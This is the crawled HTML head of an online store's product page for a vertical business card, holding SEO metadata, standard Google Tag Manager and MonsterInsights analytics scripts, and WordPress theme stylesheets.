

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://store.coalitionpg.com/product/go-expression-hello-vertical-business-card/
body_size: 88096
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://store.coalitionpg.com/xmlrpc.php">

    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-52L3TXWD');</script>
    <!-- End Google Tag Manager -->

    
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO Premium plugin v26.4 (Yoast SEO v26.4) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>GO Expression Hello Vertical Business Card | BRANDco.</title>
	<meta name="description" content="Dimensions: 2&quot; x 3.5&quot; Corners: Square Cardstock: 16PT Glossy/Matte 19PT Suede Available Coating: Matte, Glossy, or Suede Quantity Options: 100, 400, 500, 1000 Production time: 2 business days Shipping Options: Ground Shipping (1-4 business days) Description: Team logo can be added to the back of the card in the highlighted area. These high-quality, 16PT cardstock business cards are the perfect way to show your clients you care! Customize your card to fit your needs before ordering. Orders Placed by 10 AM EST will print and ship within 2 business days. For example, an order placed Monday before 10 AM EST will ship by Wednesday. An order placed Tuesday at 6 PM EST would ship by Friday." />
	<link rel="canonical" href="https://store.brandco.com/product/go-expression-hello-vertical-business-card/" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":["WebPage","ItemPage"],"@id":"https://store.brandco.com/product/go-expression-hello-vertical-business-card/","url":"https://store.brandco.com/product/go-expression-hello-vertical-business-card/","name":"GO Expression Hello Vertical Business Card | BRANDco.","isPartOf":{"@id":"https://shopbkco.com/#website"},"primaryImageOfPage":{"@id":"https://store.brandco.com/product/go-expression-hello-vertical-business-card/#primaryimage"},"image":{"@id":"https://store.brandco.com/product/go-expression-hello-vertical-business-card/#primaryimage"},"thumbnailUrl":"https://store.coalitionpg.com/wp-content/uploads/2021/05/GO-Expression-Hello-Vertical-Business-Card-1.jpg","breadcrumb":{"@id":"https://store.brandco.com/product/go-expression-hello-vertical-business-card/#breadcrumb"},"inLanguage":"en-US","potentialAction":{"@type":"BuyAction","target":"https://store.brandco.com/product/go-expression-hello-vertical-business-card/"}},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://store.brandco.com/product/go-expression-hello-vertical-business-card/#primaryimage","url":"https://store.coalitionpg.com/wp-content/uploads/2021/05/GO-Expression-Hello-Vertical-Business-Card-1.jpg","contentUrl":"https://store.coalitionpg.com/wp-content/uploads/2021/05/GO-Expression-Hello-Vertical-Business-Card-1.jpg","width":1800,"height":1200},{"@type":"BreadcrumbList","@id":"https://store.brandco.com/product/go-expression-hello-vertical-business-card/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://larsoncollective.agentstore.com/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://shop.agentstore.com/shop/"},{"@type":"ListItem","position":3,"name":"GO Expression Hello Vertical Business Card"}]},{"@type":"WebSite","@id":"https://shopbkco.com/#website","url":"https://shopbkco.com/","name":"BRANDco.","description":"","publisher":{"@id":"https://shopbkco.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://shopbkco.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://shopbkco.com/#organization","name":"BRANDco., LLC","url":"https://shopbkco.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://shopbkco.com/#/schema/logo/image/","url":"https://store.coalitionpg.com/wp-content/uploads/2020/10/AgentStore.svg","contentUrl":"https://store.coalitionpg.com/wp-content/uploads/2020/10/AgentStore.svg","width":124,"height":50,"caption":"BRANDco., LLC"},"image":{"@id":"https://shopbkco.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/HelloBrandCo/","https://x.com/hellobrandco","https://www.instagram.com/hellobrandco/","https://www.linkedin.com/company/506223"],"telephone":"407-999-0009","legalName":"BRANDco., LLC","foundingDate":"1999-06-06","numberOfEmployees":{"@type":"QuantitativeValue","minValue":"11","maxValue":"50"}}]}</script>
	<meta property="og:availability" content="instock" />
	<meta property="product:availability" content="instock" />
	<meta property="product:retailer_item_id" content="GOEHVBC" />
	<meta property="product:condition" content="new" />
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//store.coalitionpg.com' />
<link rel='dns-prefetch' href='//js.hs-scripts.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="BRANDco. &raquo; Feed" href="https://store.coalitionpg.com/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.9.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-RKVE1FJQXX"  data-cfasync="false" data-wpfc-render="false" async></script>
			<script data-cfasync="false" data-wpfc-render="false">
				var mi_version = '9.9.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/store.coalitionpg.com\/product\/go-expression-hello-vertical-business-card\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-RKVE1FJQXX',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-RKVE1FJQXX', {"forceSSL":"true","linker":{"domains":["store.place.com","store.onereal.com"]}} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
			
							<!-- / Google Analytics by MonsterInsights -->
				<script data-cfasync="false" data-wpfc-render="false">
			window.MonsterInsightsDualTracker.helpers.mapProductItem = function (uaItem) {
				var prefixIndex, prefixKey, mapIndex;
				
				var toBePrefixed = ['id', 'name', 'list_name', 'brand', 'category', 'variant'];

				var item = {};

				var fieldMap = {
					'price': 'price',
					'list_position': 'index',
					'quantity': 'quantity',
					'position': 'index',
				};

				for (mapIndex in fieldMap) {
					if (uaItem.hasOwnProperty(mapIndex)) {
						item[fieldMap[mapIndex]] = uaItem[mapIndex];
					}
				}

				for (prefixIndex = 0; prefixIndex < toBePrefixed.length; prefixIndex++) {
					prefixKey = toBePrefixed[prefixIndex];
					if (typeof uaItem[prefixKey] !== 'undefined') {
						item['item_' + prefixKey] = uaItem[prefixKey];
					}
				}

				return item;
			};

			MonsterInsightsDualTracker.trackers['view_item_list'] = function (parameters) {
				var items = parameters.items;
				var listName, itemIndex, item, itemListName;
				var lists = {
					'_': {items: [], 'send_to': monsterinsights_frontend.v4_id},
				};

				for (itemIndex = 0; itemIndex < items.length; itemIndex++) {
					item = MonsterInsightsDualTracker.helpers.mapProductItem(items[itemIndex]);

					if (typeof item['item_list_name'] === 'undefined') {
						lists['_'].items.push(item);
					} else {
						itemListName = item['item_list_name'];
						if (typeof lists[itemListName] === 'undefined') {
							lists[itemListName] = {
								'items': [],
								'item_list_name': itemListName,
								'send_to': monsterinsights_frontend.v4_id,
							};
						}

						lists[itemListName].items.push(item);
					}
				}

				for (listName in lists) {
					__gtagDataLayer('event', 'view_item_list', lists[listName]);
				}
			};

			MonsterInsightsDualTracker.trackers['select_content'] = function (parameters) {
				const items = parameters.items.map(MonsterInsightsDualTracker.helpers.mapProductItem);
				__gtagDataLayer('event', 'select_item', {items: items, send_to: parameters.send_to});
			};

			MonsterInsightsDualTracker.trackers['view_item'] = function (parameters) {
				const items = parameters.items.map(MonsterInsightsDualTracker.helpers.mapProductItem);
				__gtagDataLayer('event', 'view_item', {items: items, send_to: parameters.send_to});
			};
		</script>
		<link rel='stylesheet' id='dashicons-css' href='https://store.coalitionpg.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='thickbox-css' href='https://store.coalitionpg.com/wp-includes/js/thickbox/thickbox.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wc_shortcode_block-css' href='https://store.coalitionpg.com/wp-content/plugins/donation-for-woocommerce/assets/js/gutenberg_shortcode_block/build/style-index.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='smswoo-blocks-integration-css' href='https://store.coalitionpg.com/wp-content/plugins/sms-for-woocommerce/includes/checkout-block/build/smswoo-style-index.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='automatewoo-birthdays-css' href='https://store.coalitionpg.com/wp-content/plugins/automatewoo-birthdays/build/automatewoo-birthdays.css?ver=1.3.30' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://store.coalitionpg.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='storefront-gutenberg-blocks-css' href='https://store.coalitionpg.com/wp-content/themes/storefront/assets/css/base/gutenberg-blocks.css?ver=4.6.0' type='text/css' media='all' />
<style id='storefront-gutenberg-blocks-inline-css' type='text/css'>

				.wp-block-button__link:not(.has-text-color) {
					color: #ffffff;
				}

				.wp-block-button__link:not(.has-text-color):hover,
				.wp-block-button__link:not(.has-text-color):focus,
				.wp-block-button__link:not(.has-text-color):active {
					color: #ffffff;
				}

				.wp-block-button__link:not(.has-background) {
					background-color: #b40101;
				}

				.wp-block-button__link:not(.has-background):hover,
				.wp-block-button__link:not(.has-background):focus,
				.wp-block-button__link:not(.has-background):active {
					border-color: #9b0000;
					background-color: #9b0000;
				}

				.wc-block-grid__products .wc-block-grid__product .wp-block-button__link {
					background-color: #b40101;
					border-color: #b40101;
					color: #ffffff;
				}

				.wp-block-quote footer,
				.wp-block-quote cite,
				.wp-block-quote__citation {
					color: #6d6d6d;
				}

				.wp-block-pullquote cite,
				.wp-block-pullquote footer,
				.wp-block-pullquote__citation {
					color: #6d6d6d;
				}

				.wp-block-image figcaption {
					color: #6d6d6d;
				}

				.wp-block-separator.is-style-dots::before {
					color: #333333;
				}

				.wp-block-file a.wp-block-file__button {
					color: #ffffff;
					background-color: #b40101;
					border-color: #b40101;
				}

				.wp-block-file a.wp-block-file__button:hover,
				.wp-block-file a.wp-block-file__button:focus,
				.wp-block-file a.wp-block-file__button:active {
					color: #ffffff;
					background-color: #9b0000;
				}

				.wp-block-code,
				.wp-block-preformatted pre {
					color: #6d6d6d;
				}

				.wp-block-table:not( .has-background ):not( .is-style-stripes ) tbody tr:nth-child(2n) td {
					background-color: #fdfdfd;
				}

				.wp-block-cover .wp-block-cover__inner-container h1:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h2:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h3:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h4:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h5:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h6:not(.has-text-color) {
					color: #000000;
				}

				.wc-block-components-price-slider__range-input-progress,
				.rtl .wc-block-components-price-slider__range-input-progress {
					--range-color: #7f54b3;
				}

				/* Target only IE11 */
				@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {
					.wc-block-components-price-slider__range-input-progress {
						background: #7f54b3;
					}
				}

				.wc-block-components-button:not(.is-link) {
					background-color: #b40101;
					color: #ffffff;
				}

				.wc-block-components-button:not(.is-link):hover,
				.wc-block-components-button:not(.is-link):focus,
				.wc-block-components-button:not(.is-link):active {
					background-color: #9b0000;
					color: #ffffff;
				}

				.wc-block-components-button:not(.is-link):disabled {
					background-color: #b40101;
					color: #ffffff;
				}

				.wc-block-cart__submit-container {
					background-color: #ffffff;
				}

				.wc-block-cart__submit-container::before {
					color: rgba(220,220,220,0.5);
				}

				.wc-block-components-order-summary-item__quantity {
					background-color: #ffffff;
					border-color: #6d6d6d;
					box-shadow: 0 0 0 2px #ffffff;
					color: #6d6d6d;
				}
			
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 23px;--wp--preset--font-size--large: 26px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 37px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='fuaw-frontend-css' href='https://store.coalitionpg.com/wp-content/plugins/all-in-one-files-upload-for-woocommerce/frontoffice/../assets/css/frontoffice.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='balloon-css' href='https://store.coalitionpg.com/wp-content/plugins/all-in-one-files-upload-for-woocommerce/frontoffice/../assets/css/balloon.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='trustseal_style-css' href='https://store.coalitionpg.com/wp-content/plugins/donation-for-woocommerce/assets/css/user-wc-donation-form.css?ver=3.9.7&#038;t=15012026080544' type='text/css' media='all' />
